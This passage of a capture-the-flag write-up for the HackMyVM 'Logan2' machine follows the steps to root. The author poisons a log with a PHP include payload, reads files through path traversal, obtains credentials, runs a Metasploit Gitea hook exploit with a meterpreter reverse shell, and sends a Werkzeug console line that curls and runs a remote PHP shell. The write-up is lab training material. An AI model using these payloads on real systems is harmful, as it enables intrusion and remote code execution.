
Now I see the disable_fuction that can not be used while pentesting so lets use different functions like
include(),file_get_contents()like these functions and many others →Lets include a parameter
cmdthat will work similar to the parameter ofphoto→

1
User-Agent: <?php include($_GET['cmd']); ?>
Now lets work with cmd as we worked with photo parameter →
1
2
3
4
5
6
7
8
9
#Request
GET /photos-website-logan.php?photo=../../../../../var/log/apache2/access.log&cmd=../../../../../etc/passwd HTTP/1.1
Host: newsitelogan.logan.hmv
User-Agent: <?php include($_GET['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1

I can now perform php Wrapper over this parameter cmd →

Lets access the config.php file in this way →
I got this credentials →
1
2
$username = "logan";
$password = "Super_logan1234";
Now I looked into port 3000 that runs gitea services so lets use this credentails to access that gitea page →
Login with this →
I got this access lets see what gitea can offer me →

I also got the gitea version 1.12.5 and got the version exploit for that also →
https://www.exploit-db.com/exploits/49571
I used this exploit and got the shell from metasploit usage like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Logan2]
└─$ msfconsole -q
msf6 > search gitea 1.12
Matching Modules
=========
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/gitea_git_hooks_rce 2020-10-07 excellent Yes Gitea Git Hooks Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/gitea_git_hooks_rce
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/gitea_git_hooks_rce) > options
Module options (exploit/multi/http/gitea_git_hooks_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Dropper
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/gitea_git_hooks_rce) > set RHOSTS 10.0.2.69
RHOSTS => 10.0.2.69
msf6 exploit(multi/http/gitea_git_hooks_rce) > set LHOST 10.0.2.60
LHOST => 10.0.2.60
msf6 exploit(multi/http/gitea_git_hooks_rce) > set username logan
username => logan
msf6 exploit(multi/http/gitea_git_hooks_rce) > set password Super_logan1234
password => Super_logan1234
msf6 exploit(multi/http/gitea_git_hooks_rce) > run
[*] Started reverse TCP handler on 10.0.2.60:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Gitea version is 1.12.5
[*] Executing Linux Dropper for linux/x64/meterpreter/reverse_tcp
[*] Authenticate with "logan/Super_logan1234"
[+] Logged in
[*] Create repository "Prodder_Bigtax"
[+] Repository created
[*] Setup post-receive hook with command
[+] Git hook setup
[*] Create a dummy file on the repo to trigger the payload
[+] File created, shell incoming...
[*] Command Stager progress - 100.00% done (833/833 bytes)
[*] Sending stage (3045380 bytes) to 10.0.2.69
[*] Meterpreter session 1 opened (10.0.2.60:4444 -> 10.0.2.69:44282) at 2023-10-13 21:40:11 +0530
[*] Cleaning up
[*] Repository Prodder_Bigtax deleted.
meterpreter > shell
Process 8895 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
git@logan2:$
git@logan2:$ /bin/bash -i
/bin/bash -i
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
git@logan2:$ ls -al
ls -al
total 0
git@logan2:$ id
id
uid=104(git) gid=113(git) groups=113(git)
git@logan2:$ cd /
cd /
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
git@logan2:/$ ls -al
ls -al
total 68
drwxr-xr-x 18 root root 4096 Aug 27 14:34 .
drwxr-xr-x 18 root root 4096 Aug 27 14:34 ..
lrwxrwxrwx 1 root root 7 Aug 27 14:31 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Aug 27 14:35 boot
drwxr-xr-x 17 root root 3300 Oct 12 23:44 dev
drwxr-xr-x 79 root root 4096 Oct 13 11:08 etc
drwxr-xr-x 5 root root 4096 Sep 11 06:29 home
lrwxrwxrwx 1 root root 30 Aug 27 14:34 initrd.img -> boot/initrd.img-6.1.0-11-amd64
lrwxrwxrwx 1 root root 30 Aug 27 14:32 initrd.img.old -> boot/initrd.img-6.1.0-10-amd64
lrwxrwxrwx 1 root root 7 Aug 27 14:31 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Aug 27 14:31 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Aug 27 14:31 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Aug 27 14:31 libx32 -> usr/libx32
drwx------ 2 root root 16384 Aug 27 14:31 lost+found
drwxr-xr-x 3 root root 4096 Aug 27 14:31 media
drwxr-xr-x 2 root root 4096 Aug 27 14:31 mnt
drwx------ 4 root root 4096 Sep 13 05:36 opt
dr-xr-xr-x 151 root root 0 Oct 12 23:44 proc
drwx------ 5 root root 4096 Sep 14 03:33 root
drwxr-xr-x 20 root root 560 Oct 12 23:44 run
lrwxrwxrwx 1 root root 8 Aug 27 14:31 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Aug 27 14:31 srv
dr-xr-xr-x 13 root root 0 Oct 12 23:44 sys
drwxrwxrwt 8 root root 4096 Oct 13 11:10 tmp
drwxr-xr-x 14 root root 4096 Aug 27 14:31 usr
drwxr-xr-x 12 root root 4096 Aug 27 14:45 var
lrwxrwxrwx 1 root root 27 Aug 27 14:34 vmlinuz -> boot/vmlinuz-6.1.0-11-amd64
lrwxrwxrwx 1 root root 27 Aug 27 14:32 vmlinuz.old -> boot/vmlinuz-6.1.0-10-amd64
git@logan2:/$ whoami
whoami
git
git@logan2:/$ uname -an
uname -an
Linux logan2 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64 GNU/Linux
git@logan2:/$ sudo -V
sudo -V
Sudo version 1.9.13p3
Sudoers policy plugin version 1.9.13p3
Sudoers file grammar version 50
Sudoers I/O plugin version 1.9.13p3
Sudoers audit plugin version 1.9.13p3
git@logan2:/$ ss -tunlp
ss -tunlp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 4096 *:3000 *:* users:(("gitea",pid=494,fd=36))
git@logan2:/tmp$ sudo -l
sudo -l
Matching Defaults entries for git on logan2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User git may run the following commands on logan2:
(ALL) NOPASSWD: /usr/bin/python3 /opt/app.py
git@logan2:/tmp$ sudo /usr/bin/python3 /opt/app.py
sudo /usr/bin/python3 /opt/app.py
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://10.0.2.69:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 991-528-255
Now Lets access this flask page through browser from this url → http://10.0.2.69:8000 →

since it is running on flask then it also contains console directory for python command execution for Werkzeug.
1

__import__('os').popen('curl 10.0.2.60/shell.php|php').read();
In response to that I got this →
I am root now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# ls -al
total 48
drwx------ 5 root root 4096 Sep 14 03:33 .
drwxr-xr-x 18 root root 4096 Aug 27 14:34 ..
lrwxrwxrwx 1 root root 9 Sep 11 06:33 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Sep 13 05:34 .cache
-rw------- 1 root root 20 Sep 11 07:17 .lesshst
drwxr-xr-x 3 root root 4096 Aug 27 14:49 .local
-rw------- 1 root root 819 Sep 14 03:33 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 66 Sep 11 07:20 .selected_editor
drwx------ 2 root root 4096 Aug 27 14:32 .ssh
-rw-r--r-- 1 root root 186 Aug 27 16:44 .wget-hsts
-rw-r--r-- 1 root root 29 Sep 12 15:09 root.txt
# cat root.txt
Root flag: FLAGFLAGFLAGFLAG
# ls -al /home
total 20
drwxr-xr-x 5 root root 4096 Sep 11 06:29 .
drwxr-xr-x 18 root root 4096 Aug 27 14:34 ..
drwxr-xr-x 4 git git 4096 Oct 13 21:20 git
drwx------ 2 kevin kevin 4096 Sep 11 06:34 kevin
drwx------ 3 logan logan 4096 Sep 11 06:32 logan
# cd /home/kevin
# ls -al
total 20
drwx------ 2 kevin kevin 4096 Sep 11 06:34 .
drwxr-xr-x 5 root root 4096 Sep 11 06:29 ..
lrwxrwxrwx 1 root root 9 Sep 11 06:34 .bash_history -> /dev/null
-rw-r--r-- 1 kevin kevin 220 Sep 11 06:29 .bash_logout
-rw-r--r-- 1 kevin kevin 3526 Sep 11 06:29 .bashrc
-rw-r--r-- 1 kevin kevin 807 Sep 11 06:29 .profile
# cd ../logan
# ls -al
total 28
drwx------ 3 logan logan 4096 Sep 11 06:32 .
drwxr-xr-x 5 root root 4096 Sep 11 06:29 ..
lrwxrwxrwx 1 root root 9 Sep 11 06:32 .bash_history -> /dev/null
-rw-r--r-- 1 logan logan 220 Aug 27 14:35 .bash_logout
-rw-r--r-- 1 logan logan 3526 Aug 27 14:35 .bashrc
drwxr-xr-x 3 logan logan 4096 Sep 11 06:30 .local
-rw-r--r-- 1 logan logan 807 Aug 27 14:35 .profile
-rw-r--r-- 1 logan logan 32 Sep 11 06:31 user.txt
# cat user.txt
User Flag: FLAGFLAGFLAGFLAG
#
If you have any questions or suggestions, please leave a comment below. Thank You !